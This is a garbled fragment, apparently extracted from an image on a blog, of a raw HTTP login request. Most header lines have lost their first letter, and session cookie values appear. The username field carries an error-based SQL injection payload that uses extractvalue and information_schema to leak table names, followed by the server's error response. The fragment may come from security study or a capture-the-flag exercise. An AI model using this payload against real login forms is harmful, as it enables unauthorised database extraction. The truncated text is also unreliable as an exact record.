 ontent-type: application/x-www-form-urlencoded
ache: no-cache
rigin: moz-extension://86d6f985-5ed0-4e03-bd46-76856ec6bdda
ontent-Length: 164
ookie:
m_lvt_34d6f7353ab0915a4c582e4516dffbc3=1548130570,1548222058,154883
081,1548844131;
m_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*172300%2CnickName%3
stepone4ward; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1548844478;
HPSESSID=rvvtl3ioj96mcbmq9dlga0r8u1
onnection: keep-alive
sername=1'or extractvalue(1,concat(0x7e,(select
group_concat(table_name)) from information_schema.tables where
able_schema<>database()),0x7e))or 1<>'1&password=1
<center style='color:red'><h1>User name unknow
error.</h1></center>
https://blog.csdn.net/stepone4ward